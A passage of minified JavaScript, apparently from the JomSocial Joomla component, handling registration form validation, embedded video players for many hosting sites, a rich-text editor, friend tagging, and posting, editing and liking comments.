span"),i=o.data("min-char"),a=o.data("max-char"),p=o.val(),u=p.length;n.length||(n=o),i=isNaN(i)?0:Math.max(0,+i),a=!isNaN(a)&&Math.max(i,+a),u<i?n.hasClass(e)||n.addClass(e):(n.hasClass(e)&&n.removeClass(e),!1!==a&&u>a&&(p=p.substr(0,a),o.val(p))),n.css("display","inline-block"),s.html(p.length),setTimeout((function(){n.css("display","")}),0)}))}function u(){var o="joms-validation",i="focus."+o,a="blur."+o,p="change."+o,u="validate."+o,j=t(".joms-form__group");j.find("[required]").add(j.find("[data-required]")).off(p).on(p,(function(o,e){var n=t(this);"checkbox"!==n.attr("type")&&"radio"!==n.attr("type")||n.trigger(u,e)})).off(i).on(i,(function(){var o=t(this);o.data("currentValue",o.val())})).off(a).on(a,(function(o,e){var n=t(this),s=n.data("currentValue");void 0!==s&&n.val()!==s&&n.trigger(u,e)})).off(u).on(u,(function(o,i){var a,p=t(this),j=s(p),v=p.closest(".joms-form__group").children().first(),b=p.attr("name"),_=(p.attr("type")||"").toLowerCase(),h=p.prop("tagName").toLowerCase(),g=t.trim(v.text().replace(/\*/g,"")),w=t.trim(p.val());if("function"!=typeof i&&(i=function(){var o,e=p.data("verify");e&&(o=t(e)).length&&t.trim(o.val())&&o.trigger(u)}),_.match(/^(text|password)$/)||h.match(/^(select|textarea)$/))w?"username"===(a=p.data("validation")||"")?c(p,w,i,p.data("current")||""):"email"===a?r(p,w,i):a.match(/^email:/)?m(p,w,i):"password"===a?l(p,w,i):a.match(/^password:/)?d(p,w,i):(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n));else if(_.match(/^(radio|checkbox)$/)){t('[name="'+b+'"]:checked').length?(j.fadeOut(),i(e)):(f(p,[b,g,"COM_COMMUNITY_REGISTER_INVALID_VALUE"]),i(n))}}))}function c(o,t,i,a){joms.ajax({func:"register,ajaxCheckUserName",data:[t,a],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function r(o,t,i){if(!/^([*+!.&#$¦\'\\%\/0-9a-z^_`{}=?~:-]+)@(([0-9a-z-]+\.)+[0-9a-z]{2,8})$/i.test(t))return f(o,["","","COM_COMMUNITY_INVALID_EMAIL"]),void i(n);joms.ajax({func:"register,ajaxCheckEmail",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error),a.show(),i(n)):(a.fadeOut(),i(e))}})}function m(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_EMAIL_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function l(o,t,i){joms.ajax({func:"register,ajaxCheckPass",data:[t],callback:function(t){var a=s(o);t.error?(a.html(t.error.replace(/\n/g,"<br/>")),a.show(),i(n)):(a.fadeOut(),i(e))}})}function d(o,i,a){var p,u,c;return p=o.data("validation").split(":"),u=t(p[1]),c=s(o),u.length&&i!==u.val()?(f(o,["","","COM_COMMUNITY_REGISTER_PASSWORD_NOT_SAME"]),void a(n)):(c.fadeOut(),void a(e))}function j(o,e){var s,i,a,p=0,u=0;return i=(s=t(o)).find("[required]").add(s.find("[data-required]")),a=i.length,i.length||e(p),i.each((function(){t(this).trigger("validate.joms-validation",(function(o){o===n&&p++,++u>=a&&e(p)}))})),!1}function f(o,t){joms.ajax({func:"register,ajaxSetMessage",data:t,callback:function(t){var e=s(o);e.html(t.message),e.show()}})}function v(){i(),a(),p(),u()}function b(){}return{start:v,stop:b,validate:j}}(0,t)}(window,joms.jQuery),e("utils/validation",(function(){})),function(o,t,n){joms.util||(joms.util={}),joms.util.video=function(o,t){var e={};return e._initMediaElement=function(e,n,s){"file"===n&&"flv"===s.fileType?joms.util.loadLib("flowplayer",(function(){o.flowplayer(e,{src:joms.ASSETS_URL+"flowplayer/flowplayer-3.2.7.swf",wmode:"opaque"},{streamingServer:"lighttpd",playlist:[{url:s.filePath,autoPlay:!1,autoBuffering:!0,provider:"lighttpd",scaling:"scale"}],plugins:{lighttpd:{url:joms.ASSETS_URL+"flowplayer/flowplayer.pseudostreaming-3.2.7.swf",queryString:o.escape("?target=${start}")},controls:{url:joms.ASSETS_URL+"flowplayer/flowplayer.controls-3.2.5.swf"}}})})):joms.util.loadLib("mediaelement",(function(){var o=t("#"+e).css({visibility:""}),s={iPadUseNativeControls:"file"===n,iPhoneUseNativeControls:"file"===n,success:function(o,t,e){setTimeout((function(){e.disableControls(),e.enableControls()}),1),"flash"===o.pluginType?o.addEventListener("canplay",(function(){o.play()}),!1):(!joms.mobile||"youtube"!==o.pluginType&&"vimeo"!==o.pluginType)&&o.play()}};"youtube"===n&&(s.defaultVideoWidth=o.width(),s.defaultVideoHeight=o.height()),o.mediaelementplayer(s)}))},e.responsivePlayer=function(o,e){var n,s,i,a,p=o.find(".joms-media__thumbnail"),u=t('<div class="joms-media__responsive-player"></div>'),c=500;i=(s=(n=o.width())/(a=e.width/e.height||16/9))>c?(s=c)*a:n,u.css({width:i,height:s,margin:"0 auto"}),o.addClass("being-played"),u.html('<iframe src="'+e.src+'" width="'+i+'" height="'+s+'" '+e.options+'"></iframe>'),p.html(u)},e._play_file=function(o,n){var s,i,a,p=o.find(".joms-media__thumbnail");i=joms._.uniqueId("joms-js--video-"),a=n.path.match(/\.flv$/)?"flv":"mp4",s=t("flv"===a?'<div class="flowplayer" id="'+i+'" style="width:100%;height:281px;"></div>':'<video id="'+i+'" width="480" height="360" preload="metadata" autoplay="autoplay"><source src="'+n.path+'" type="video/mp4" /></video>'),o.addClass("being-played"),p.html(s),e._initMediaElement(i,n.type,{fileType:a,filePath:n.path})},e._play_youtube=function(t,n){o.joms_videoplayer_native?e._play_YoutubeNativePlayer(t,n):e._play_YoutubeJomsPlayer(t,n)},e._play_YoutubeJomsPlayer=function(o,n){var s,i,a,p;s=joms._.uniqueId("joms-js--video-"),i=n.path,joms.ios&&(i=(i=i.replace(/#.*$/,"")).replace(/&t=\d+/,"")),(a=t('<video id="'+s+'" controls="control" preload="none"><source src="'+i+'" type="video/youtube" /></video>')).css({visibility:"hidden"}),(p=o.find(".joms-media__thumbnail")).length||(p=o),o.addClass("being-played"),p.html(a),e._initMediaElement(s,n.type)},e._play_YoutubeNativePlayer=function(o,t){var e=o.find(".joms-media__thumbnail");e.length||(e=o),o.addClass("being-played joms-media--video-native"),e.html('<iframe src="//www.youtube.com/embed/'+t.id+'?autoplay=1&rel=0" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_vimeo=function(o,t){t.src="//player.vimeo.com/video/"+t.id+"?autoplay=1",t.options='frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen',e.responsivePlayer(o,t)},e._play_myspace=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://media.myspace.com/play/video/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_blip=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//blip.tv/play/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_dailymotion=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe frameborder="0" width="500" height="270" src="//www.dailymotion.com/embed/video/'+t.id+'?autoPlay=1" allowfullscreen="" allow="autoplay"></iframe>')},e._play_liveleak=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.liveleak.com/ll_embed?i="+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_yahoo=function(o,t){var e=o.find(".joms-media__thumbnail"),n=t.path;n=n.replace("www.yahoo.com/movies/v","movies.yahoo.com/video"),n+="?format=embed&player_autoplay=true",o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>')},e._play_metacafe=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.metacafe.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen></iframe>')},e._play_funnyordie=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//www.funnyordie.com/embed/"+t.id+"/";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="300" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_collegehumor=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://www.collegehumor.com/e/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" width="500" height="281" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>')},e._play_flickr=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.flickr.com/photos/"+t.id;o.addClass("being-played"),e.html('<a data-flickr-embed="true" href="'+n+'" ><img src="https://farm2.staticflickr.com/1729/42437754852_936a2d5e9f_b.jpg" width="1024" height="576" alt="flickr"></a><script async src="https://embedr.flickr.com/assets/client-code.js" charset="utf-8"><\/script>')},e._play_dotsub=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://dotsub.com/media/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="281" AllowFullScreen></iframe>')},e._play_gloria=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://gloria.tv/video/"+t.id+"/embed/";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_sapo=function(o,t){var e=o.find(".joms-media__thumbnail"),n="http://rd.videos.sapo.pt/playhtml?file=http://rd.videos.sapo.pt/"+t.id+"/mov/1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_facebook=function(o,t){t.src="https://www.facebook.com/plugins/video.php?href="+encodeURIComponent("https://www.facebook.com/"+t.id)+"&show_text=false",t.options='style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"',e.responsivePlayer(o,t)},e._play_soundcloud=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/"+t.id+"&color=%23ff5500&auto_play=true&hide_related=false&show_comments=false&show_user=false&show_reposts=false&show_teaser=true&visual=true";o.addClass("being-played"),e.html('<iframe src="'+n+'" width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" ></iframe>')},e._play_godtube=function(o,t){var n=o.find(".joms-media__thumbnail"),s=t.id.split("|"),i=(s[0],s[1]),a=s[2];if("godtube"===i){o.addClass("being-played");var p="https://www.godtube.com/embed/watch/"+s[0].toLowerCase()+"/?w=728&h=408&ap=true&sl=true&title=true&dp=true";n.html('<iframe width="500" height="250" aspectratio="16:9" frameborder="0" scrolling="no" src="'+p+'"></iframe>"')}else if("youtube"===i){o.addClass("being-played");var u={id:a,path:"https://www.youtube.com/watch?v="+a,type:i};e._play_youtube(o,u)}else e._play_other(o,t)},e._play_rutube=function(o,t){var e=o.find(".joms-media__thumbnail"),n="//rutube.ru/play/embed/"+t.id;o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_ku6=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe src="'+t.id+'" frameborder="0" width="500" height="265" AllowFullScreen></iframe>')},e._play_twitch=function(o,t){var e,n=o.find(".joms-media__thumbnail"),s=t.id.split("|")[0],i=t.id.split("|")[1];o.addClass("being-played"),e="clip"===i?"https://clips.twitch.tv/embed?autoplay=true&clip="+s:"https://player.twitch.tv/?autoplay=true&video="+s,n.html('<iframe src="'+e+'" frameborder="0" allowfullscreen="true" scrolling="no" height="265" width="500"></iframe>')},e._play_flic=function(o,t){e._play_flickr(o,t)},e._play_vbox7=function(o,t){var e=o.find(".joms-media__thumbnail"),n="https://www.vbox7.com/emb/external.php?vid="+t.id+"&autoplay=1";o.addClass("being-played"),e.html('<iframe src="'+n+'" frameborder="0" allowtransparency="true" webkitallowfullscreen mozallowfullscreen allowfullscreen height="265" width="500"></iframe>')},e._play_veoh=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html(['<object width="500" height="280">','<embed src="http://www.veoh.com/swf/webplayer/WebPlayer.swf?version=AFrontend.5.7.0.1509&permalinkId='+t.id+'&player=videodetailsembedded&videoAutoPlay=1&id=anonymous"','type="application/x-shockwave-flash"','allowscriptaccess="always"','allowfullscreen="true"','width="500"','height="280"',">","</embed>","</object>"].join(""))},e._play_videa=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe width="500" height="280" src="//videa.hu/player?v='+t.id+'&autoplay=1" allowfullscreen="allowfullscreen" webkitallowfullscreen="webkitallowfullscreen" mozallowfullscreen="mozallowfullscreen" frameborder="0"></iframe>')},e._play_youku=function(o,t){var e=o.find(".joms-media__thumbnail");o.addClass("being-played"),e.html('<iframe height=280 width=500 src="http://player.youku.com/embed/'+t.id+'" frameborder=0 allowfullscreen></iframe>')},e._play_other=function(t,e){o.open(e.path)},{play:function(o,t){var n="_play_"+t.type;"function"==typeof e[n]?e[n](o,t):e._play_other(o,t)}}}(o,t),e("utils/video",["utils/loadlib"],(function(){return joms.util.video}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.wysiwyg=function(o,t){function e(){var o=t("textarea").filter("[data-wysiwyg=trumbowyg]");o.length&&joms.util.loadLib("trumbowyg",(function(){s();var e=!1;"rtl"===t("html").attr("dir")&&(e=!0),t.extend(jQuery.trumbowyg,{upload:{serverPath:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment&isEditor=1"}}),o.each((function(){var o,s;o={btnsDef:{image:{dropdown:["insertImage","upload"],ico:"insertImage"}},btns:(t(this).data("btns")||"viewHTML,|,bold,italic,underline,|,unorderedList,orderedList,|,link,image").split(","),fullscreenable:!1,mobile:!1,tablet:!1,removeformatPasted:!0,autogrow:!0},e&&(o.dir="rtl"),(s=t(this).trumbowyg(o).on("tbwblur",(function(){t(this).data("trumbowyg").syncCode()})).data("trumbowyg")).buildModalBtn=n,s._openModalInsert=s.openModalInsert,s.openModalInsert=function(o,e,n){var i=s._openModalInsert(o,e,n);return i.find("label").each((function(){var o,e=t(this),n=e.find("input"),s=n.attr("name"),i=n.attr("type");["url","file","title","text","target","alt"].indexOf(s)>=0&&(o='<div class="joms-form__group" style="text-align:left">',o+='<span style="width:90px;text-align:center">'+e.find(".trumbowyg-input-infos").text()+"</span>","file"===i?(o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="file"',o+=' accept="image/png,image/jpeg,image/gif,image/bmp">'):o+='<input name="'+s+'" class="joms-input" value="'+(n.val()||"")+'" type="'+(i||"text")+'">',o+="</div>",e.replaceWith(t(o)))})),i}}))}))}function n(o,e){return t("<button/>",{class:"joms-button--full-small joms-button--"+("submit"===o?"primary":"neutral"),type:o,text:this.lang[o]||o}).appendTo(e.find("form"))}function s(){t.extend(jQuery.trumbowyg.langs.en,o.joms_lang.wysiwyg||{})}return{start:e}}(o,t),e("utils/wysiwyg",["utils/loadlib"],(function(){return joms.util.wysiwyg}))}(window,joms.jQuery),e("utils/dialog",["core"],(function(){var o=(0,joms.jQuery)(document.body),t="",e=function(){var o=document.createElement("div");o.style.visibility="hidden",o.style.width="100px",o.style.msOverflowStyle="scrollbar",document.body.appendChild(o);var t=o.offsetWidth;o.style.overflow="scroll";var e=document.createElement("div");e.style.width="100%",o.appendChild(e);var n=e.offsetWidth;return o.parentNode.removeChild(o),t-n}(),n=function(){};n.prototype.prepare=function(o){(o=o||function(){})(this.show())},n.prototype.show=function(){var n=new window.tingle.modal({closeMethods:["overlay","button","escape"],closeLabel:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,cssClass:["joms-dialog"],onClose:function(){joms.jQuery(n.getContent()).parents(".tingle-modal").remove()},beforeClose:function(){return o.attr("style",t||""),!0},beforeOpen:function(){t=o.attr("style");var n=parseInt(o.css("paddingRight"));o.css("padding-right",e+n)}}),s='<div style="width: 100%; text-align: center;"><img src="'+joms.BASE_URL+'components/com_community/assets/ajax-loader.gif" /></div>';return n.setContent(s),n.open(),n},joms.util||(joms.util={}),joms.util.dialog=new n})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.tagging=function(o,t){var e={},n={},s={},i={},a={},p={};function u(){t(document.body).find(".joms-js--newcomment").find("textarea.joms-textarea").each((function(){var o=t(this);o[0].joms_beautifier||(o[0].joms_data=o.data(),o.jomsTagging(c))}))}function c(e){var n,s=this,i=this.textarea.joms_data,a=i.tagId||i.id,p=(i.tagFunc||i.func||"").toLowerCase(),u=i.type||"",c=[];this.textarea.joms_friends?e(this.textarea.joms_friends):(p?(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete",p.indexOf("album")>-1?n+="&albumid="+a:p.indexOf("photo")>-1?n+="&photoid="+a+"&rule=photo-comment":p.indexOf("video")>-1?n+="&videoid="+a:p.indexOf("discussion")>-1?n+="&discussionid="+a:p.indexOf("inbox")>-1?n+="&msgid="+a:u.match(/service\.comment\.joomla\.article/)&&(n+="&type=comment&streamid="+a)):(n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&type=comment&streamid="+a,o.joms_group_id?n+="&groupid="+o.joms_group_id:o.joms_event_id&&(n+="&eventid="+o.joms_event_id)),this.fetchXHR&&this.fetchXHR.abort(),this.fetchXHR=t.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(o){s.textarea.joms_friends=c=d(o)},complete:function(){var t,n,i,a;if(c.length&&o.joms_friends.length)for(t=0,i=Math.min(c.length,30);t<i;t++)for(n=0,a=Math.min(o.joms_friends.length,30);n<a;n++)+c[t].id==+o.joms_friends[n].id&&(o.joms_friends[n].avatar=c[t].avatar,o.joms_friends[n].name=c[t].name);s.fetchXHR=!1,e(c)}}))}function r(){var t="index.php?option=com_community&view=friends&task=ajaxAutocomplete",e=[];o.joms_group_id?t+="&groupid="+o.joms_group_id:o.joms_event_id?t+="&eventid="+o.joms_event_id:t+="&allfriends=1",joms.jQuery.ajax({url:joms.BASE_URL+t,dataType:"json",success:function(o){e=d(o)},complete:function(){o.joms_friends=e;var t=new CustomEvent("JomsFriendsFetched");document.dispatchEvent(t)}})}function m(o,t){var n="index.php?option=com_community&view=friends&task=ajaxAutocomplete&groupid="+o;a[o]||(a[o]=[]),s[o]?a[o].push(t):e[o]?t(e[o]):(s[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+n,dataType:"json",success:function(t){e[o]=d(t)},complete:function(){for(t(e[o]);a[o].length;)try{a[o].shift()(e[o])}catch(o){}s[o]=!1}}))}function l(o,t){var e="index.php?option=com_community&view=friends&task=ajaxAutocomplete&eventid="+o;p[o]||(p[o]=[]),i[o]?p[o].push(t):n[o]?t(n[o]):(i[o]=!0,joms.jQuery.ajax({url:joms.BASE_URL+e,dataType:"json",success:function(t){n[o]=d(t)},complete:function(){for(t(n[o]);p[o].length;)try{p[o].shift()(n[o])}catch(o){}i[o]=!1}}))}function d(o){var t,e,n=[],s=[];if(o&&o.suggestions&&o.suggestions.length)for(e=0;e<o.suggestions.length;e++)t=""+o.data[e],n.indexOf(t)>=0||(n.push(t),s.push({id:t,name:o.suggestions[e],avatar:o.img[e].replace(/^.+src="([^"]+)".+$/,"$1"),type:"contact"}));return s}return{initInputbox:u,fetchInputbox:c,fetchFriendsInContext:r,fetchGroupMembers:m,fetchEventMembers:l}}(o,t),e("functions/tagging",["utils/tagging"],(function(){return joms.fn.tagging}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.comment=function(o,t){var e,n,s,i,a,p,u,c;function r(){m(),(e=t(document.body)).on("keydown.joms-comment",".joms-comment__reply textarea",j),e.on("focus.joms-comment",".joms-comment__reply textarea",f),e.on("focus.joms-comment",".joms-js--pm-message textarea",f),e.on("click.joms-comment",".joms-comment__reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send",v),e.on("click.joms-comment",".joms-comment__more",x),I(),l(),d()}function m(){e&&(e.off("keydown.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-comment__reply textarea"),e.off("focus.joms-comment",".joms-js--pm-message textarea"),e.off("click.joms-comment",".joms-comment__reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-js--inbox-reply .joms-js--btn-send"),e.off("click.joms-comment",".joms-comment__more"))}function l(){joms.fn.tagging.initInputbox()}function d(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function j(o){if(13===(o.keyCode||o.charCode)&&!o.shiftKey&&!t(o.target).data("noentersend")&&!joms.mobile)return setTimeout((function(){b(o)}),100),!1}function f(o){var e=t(o.target).closest(".joms-textarea__wrapper").find(".joms-textarea__attachment");e.length&&(p=e)}function v(o){b({currentTarget:t(o.currentTarget).closest(".joms-comment__reply,.joms-js--inbox-reply").find("textarea")[0]})}function b(o){var e,n,s,i,a=t(o.currentTarget),p=a.val()||"",u=+a.data("edit");a[0].joms_hidden&&(p=a[0].joms_hidden.val()||p),""!==p.replace(/^\s+|\s+$/g,"")||(i=a.siblings(".joms-textarea__attachment")).length&&i.is(":visible")?(e=+a.data("id"),n=a.data("func")||"",s=a.data("type")||"",u?w(a,e,n,s,p,(function(){d(),_(a,"edit")})):h(a,e,n,s,p,(function(){a.val(""),d(),_(a)}))):alert(joms_lang.COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR)}function _(o,t){"edit"!==t&&o.closest(".joms-comment__reply").find(".joms-textarea__attachment").hide(),(o=o[0]).joms_reset&&o.joms_reset(),o.joms_beautifier&&"none"!==o.joms_beautifier&&o.joms_beautifier.html(""),o.joms_hidden&&o.joms_hidden.val(o.value)}function h(e,n,s,i,a,c){var r,m,l,d,j=s,f=!1,v=!1,b=!1,_=!1,h=!1,g=!1;e.data("saving")||(e.data("saving",1),j&&((l=s.toLowerCase()).indexOf("album")>-1?!0:l.indexOf("photo")>-1?!0:l.indexOf("video")>-1?f=!0:l.indexOf("discussion")>-1?v=!0:l.indexOf("inbox")>-1?b=!0:l.indexOf("wall")&&(_=!0)),(m=p)&&m.is(":visible")&&(g=(h=m.find(".joms-textarea__attachment--thumbnail").find("img")).siblings("b"),h.is(":visible")?(h=h.data("photo_id"),g=""):g.is(":visible")&&(g=g.data("id"),h="")),h=h||"",g=g||"",j?r=f||v?[a,n,h]:b?[n,a,h,g]:_?[i,n,a,h]:[a,n,"",h]:(s="system,ajaxStreamAddComment",r=[n,a,h]),(d=t(e).siblings(".joms-textarea__loading")).show(),joms.ajax({func:s,data:r,callback:function(s){var i;if(d.hide(),s.success){if(b)return B(s.html),e.removeData("saving"),void(u&&u.siblings("svg").removeData("disabled").css("opacity",""));t(".joms-js--comments-"+n).append(s.html||""),(i=t(".joms-comment__counter--"+n)).html(+i.eq(0).text()+1),i.parents(".joms-comment__status").show()}"function"==typeof c&&c(s),e.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity",""),s.error&&o.alert(s.error)}}))}function g(o,e,n){var s,i,a,p="wall"===n;e=t(e),a=(s=e.closest(".joms-comment__item")).children(".joms-comment__reply").find("textarea"),(i=p?s.closest(".joms-comment").siblings(".joms-comment__reply"):s.closest(".joms-stream").children(".joms-comment__reply")).hide(),s.children(".joms-comment__body,.joms-comment__actions").hide(),s.children(".joms-comment__reply").show(),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){s.children(".joms-comment__reply").hide(),s.children(".joms-comment__body,.joms-comment__actions").show(),i.show()})),a[0].focus()}function w(o,e,n,s,i,a){var p,c,r,m,l,d=n;o.data("saving")||(o.data("saving",1),(p=o.siblings(".joms-textarea__attachment")).is(":visible")?(c=p.find(".joms-textarea__attachment--thumbnail").find("img"),r=c.attr("src"),c=c.data("photo_id")||"0"):c=p.data("no_thumb")?"0":"-1",d?(m=[e,i,n,c],n="system,ajaxUpdateWall"):(n="system,ajaxeditComment",m=[e,i,c]),(l=t(o).siblings(".joms-textarea__loading")).show(),joms.ajax({func:n,data:m,callback:function(n){var s,i,p;l.hide(),n.success&&(i=(s=t(".joms-js--comment-"+e)).find(".joms-js--comment-body"),p=t(".joms-js--newcomment-"+s.data("parent")),s.find(".joms-js--comment-editor").hide().find("textarea").val(n.originalComment||""),s.find(".joms-js--comment-content").html(n.comment||""),s.find(".joms-js--comment-actions").show(),i.show(),p.show(),(+c<0||+c>0)&&(i.children(".joms-js--comment-content").next("div").remove(),+c>0&&r&&i.children(".joms-js--comment-content").after(['<div style="padding:5px 0">','<a href="javascript:" onclick="joms.api.photoZoom(\'',r,"');\">",'<img class="joms-stream-thumb" src="',r,'">',"</a>","</div>"].join("")))),n.error&&alert(n.error),"function"==typeof a&&a(n);try{o.blur()}catch(o){}o.removeData("saving"),u&&u.siblings("svg").removeData("disabled").css("opacity","")}}))}function y(e){joms.ajax({func:"system,ajaxStreamAddLike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentUnlike('"+e+"');"),i.addClass("liked"),i.find("span").html(i.data("lang-unlike")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function k(e){joms.ajax({func:"system,ajaxStreamUnlike",data:[e,"comment"],callback:function(n){var s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentLike('"+e+"');"),i.removeClass("liked"),i.find("span").html(i.data("lang-like")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function x(e){var n=t(e.currentTarget).closest(".joms-js--comments"),s=n.data("type")||"",i=+n.data("id"),a=n.children(".joms-js--comment").length,p=o.joms_prev_comment_load;i&&joms.ajax({func:"system,ajaxStreamShowComments",data:[i,s,a,p],callback:function(e){var n,a,p,u,c;e.success&&(n=t(t.trim(e.html)),s&&(n=n.filter(".joms-js--comments").children()),(a=t(".joms-js--comments-"+i)).find(".joms-js--comment").remove(),a.append(n),e.total=+e.total,(p=Math.max(0,e.total-a.children(".joms-js--comment").length))>0?(c=(u=a.find(".joms-js--more-comments a")).data("lang")||o.joms_lang.COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS+" (%d)")&&u.text(c.replace("%d",p)):a.find(".joms-js--more-comments").remove(),d())}})}function T(e,n){if(confirm(joms_lang.COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT)){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemoveMessage",i=[e]):"wall"===n?(s=o.joms_wall_remove_func,i=[e]):(s="system,ajaxStreamRemoveComment",i=[e]),joms.ajax({func:s,data:i,callback:function(n){var s;if(n.success){if(a)P(e);else if((s=t(".joms-js--comment-"+e)).length){s.fadeOut(300,(function(){t(this).remove()}));var i=s.data("stream-id")||s.data("parent"),p=t(".joms-comment__counter--"+i);if(p.length){var u=+p.eq(0).text()-1;0===u&&(p.parents(".joms-comment__status").hide(),s.parents(".joms-popup").find(".joms-comment").html(joms_lang.COM_COMMUNITY_NO_COMMENTS_YET)),p.html(u)}}}else o.alert(n.error||"Undefined error.")}})}}function C(o,e){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,e||"comment"],callback:function(n){var s,i,a,p;n.success&&("inbox"===e?(i=(s=t(".joms-js--inbox-item-"+o)).find(".joms-button--remove-tag"),(a=s.find(".joms-js--inbox-content")).html(n.data),i.remove()):(i=(s=t(".joms-js--comment-"+o)).find(".joms-button--remove-tag"),a=s.find(".joms-js--comment-content"),p=s.find(".joms-js--comment-editor").find("textarea"),a.html(n.data),p.val(n.unparsed),i.remove()))}})}function M(e,n){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemovePreview",i=[e]):"wall"===n?(s="system,ajaxRemoveWallPreview",i=[e]):(s="system,ajaxRemoveCommentPreview",i=[e]),joms.ajax({func:s,data:i,callback:function(n){n.success?a?H(e,n.html):t(".joms-js--comment-"+e).find(".joms-js--comment-preview").remove():o.alert(n.error||"Undefined error.")}})}function O(t,e){var n,s,i="inbox"===e;i&&(n="inbox,ajaxRemoveThumbnail",s=[t]),joms.ajax({func:n,data:s,callback:function(e){e.success?i&&H(t,e.html):o.alert(e.error||"Undefined error.")}})}function L(e,p,c){var r,m,l;(e=t(e)).data("disabled")||(u=e,(e=e.siblings(".joms-textarea__wrapper")).length&&("file"!==p&&(p="image"),r=+(c=c||{}).max_file_size,m=c.exts,delete c.max_file_size,delete c.exts,s=p,i="file"===p?c:{},l={file:{url:joms.BASE_URL+"index.php?option=com_community&view=files&task=multiUpload",filters:{mime_types:[{title:"Document 